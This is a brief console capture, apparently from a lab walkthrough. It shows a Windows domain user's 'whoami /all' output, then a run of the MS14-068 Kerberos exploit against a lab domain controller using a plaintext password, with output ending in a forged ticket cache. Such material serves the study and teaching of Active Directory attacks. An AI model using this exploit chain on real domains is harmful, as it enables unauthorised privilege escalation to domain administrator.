 PS C:\Users\ts1\Desktop> whoami /all
用户信息
----------------
用户名 SID
=========== ==============================================
yunying\ts1 S-1-5-21-4249968736-1423802980-663233003-1104
C:\Windows\system32\cmd.exe
C:\Users\ts1\Desktop>MS14-068.exe -u ts1@yunying.lab -p admin1234! -s S-1-5-21-4
249968736-1423802980-663233003-1104 -d dc.yunying.lab
[+] Building AS-REQ for dc.yunying.lab... Done!
[+] Sending AS-REQ to dc.yunying.lab... Done!
[+] Receiving AS-REP from dc.yunying.lab... Done!
[+] Parsing AS-REP from dc.yunying.lab... Done!
[+] Building TGS-REQ for dc.yunying.lab... Done!
[+] Sending TGS-REQ to dc.yunying.lab... Done!
[+] Receiving TGS-REP from dc.yunying.lab... Done!
[+] Parsing TGS-REP from dc.yunying.lab... Done!
[+] Creating ccache file 'TGT_ts1@yunying.lab.ccache'... Done!